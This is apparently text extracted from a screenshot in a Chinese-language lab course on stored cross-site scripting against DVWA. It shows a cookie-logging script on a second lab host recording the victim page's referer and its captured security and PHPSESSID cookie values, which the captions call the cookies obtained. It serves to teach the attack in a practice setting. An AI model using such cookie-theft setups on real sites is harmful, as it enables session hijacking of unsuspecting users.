 Mozilla Firefox
http://192.1···8d56a4432bc
192.168.122.101/cgi-bin/logit.pl?security=low; PHPSESSID=19e123724a6
搜索
----------------------------------
HTTP_REFERER: http://192.168.122.102/dvwa/vulnerabilities/xss_s/
跳转过来的原链接
DATE: Tue Dec 20 04:33:41 EST 2016; NAME: security;VALUE: low
DATE: Tue Dec 20 04:33:41 EST 2016; NAME: PHPSESSID;VALUE: 19e123724a6af7960b0838d56a4432bc
----------------------------------
我们所获取到的 cookie 值
蓝桥云课